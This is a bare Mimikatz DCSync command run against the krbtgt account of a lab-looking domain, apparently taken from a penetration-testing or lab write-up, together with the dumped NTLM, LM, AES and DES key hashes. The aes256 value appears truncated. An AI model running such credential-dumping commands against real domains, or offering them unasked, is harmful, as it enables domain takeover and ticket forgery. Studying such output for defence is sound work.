 mimikatz # lsadump::dcsync /dc:dc.eve.com /domain:eve.com /user:krbtgt
[DC] 'eve.com' will be the domain
[DC] 'dc.eve.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/5/14 21:07:51
Object Security ID : S-1-5-21-3445932950-957411282-1849150570-502
Object Relative ID : 502
Credentials:
Hash NTLM: 5aa5abf5f2c23b385cf613c8ee83fc02
ntlm- 0: 5aa5abf5f2c23b385cf613c8ee83fc02
lm - 0: 6e0bb57999bec3cb79d68ee282d89aeb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : EVE.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d3d5e4c1cb01d141e9b65917b4948e050eb08793d4b68c6
aes128_hmac (4096) : 0bc79e52b4dbe6d50380348ad32b447c
des_cbc_md5 (4096) : f7c72c452945640d